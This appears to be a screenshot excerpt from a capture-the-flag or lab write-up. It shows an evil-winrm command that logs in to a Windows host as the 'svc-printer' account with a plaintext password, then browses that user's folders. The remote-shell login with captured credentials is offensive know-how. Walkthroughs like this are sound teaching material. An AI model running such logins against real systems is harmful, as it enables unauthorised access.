 ❯ evil-winrm -i 10.10.11.108 -u 'svc-printer' -p '1edFg43012!!'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitat
Data: For more information, check Evil-WinRM Github: https://gith
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents> ls
*Evil-WinRM* PS C:\Users\svc-printer\Documents> dir
*Evil-WinRM* PS C:\Users\svc-printer\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc-printer> dir
Directory: C:\Users\svc-printer
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/26/2021 2:05 AM Desktop
d-r--- 5/26/2021 1:51 AM Documents
d-r--- 9/15/2018 12:19 AM Downloads